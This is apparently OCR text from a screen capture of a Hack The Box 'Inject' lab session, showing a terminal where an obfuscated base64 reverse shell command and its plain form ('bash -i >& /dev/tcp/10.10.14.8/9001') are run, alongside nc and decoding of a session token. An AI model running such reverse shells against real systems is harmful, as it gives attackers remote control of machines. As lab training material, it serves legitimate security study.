 Applications Places System root@gibson what is the .m2 director... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:38
root@gibson
File Edit View Search Terminal Help
phil@inject:~$
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ bash -c {echo,YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK}|{base64,-d}|{bash,-i}
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ exit
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ {echo,YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK}|{base64,-d}|{bash,-i}
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ bash  -i >& /dev/tcp/10.10.14.8/9001  0>&1
^C┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ exit
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ e^Co -n eyJ1c2VyIjoiaXBwc2VjIiwiaXNfYXV0aCI6dHJ1ZSwicm9sZSI6InVzZXIiLCJpYXQiOjE2ODgwMDAyNTAsImV4cCI6MTY4ODAwMzg
1MH0 | base64 -d
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$
[0] 0:sudoZ 1:bash- 2:nc* "phil@inject: ~" 12:38 03-Jul-23